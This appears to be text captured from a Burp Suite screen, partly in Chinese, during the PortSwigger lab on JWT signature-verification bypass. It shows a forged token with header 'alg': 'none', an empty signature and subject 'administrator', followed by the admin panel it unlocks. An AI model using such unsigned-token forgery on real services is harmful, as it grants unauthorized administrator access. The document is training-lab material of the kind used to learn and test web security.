 请求
美化 Raw Hex JSON Web Token
\n
JWT 1 - eyJraWQiOiI1NmExNzU5ZS05MmNiLTQxMjMtOGUwNS0xMDRhYmU1YzNkZjMiLCJh ...
Serialized JWT
eyJraWQiOiI1NmExNzU5ZS05MmNiLTQxMjMtOGUwNS0xMDRhYmU1YzNkZjMiLCJhbGciOiJub25lIn0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0NjY5Nzk3Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
复制 Decrypt Verify
JWS JWE
报头
{
"kid": "56a1759e-92cb-4123-8e05-104abe5c3df3",
"alg": "none"
}
Format JSON
Compact JSON
payload
{
"iss": "portswigger",
"exp": 1746697976,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
信息
• Expiration Time - Thu May 08 2025 17:52:56
GMT+8
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
JWT authentication bypass
via flawed signature
verification
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete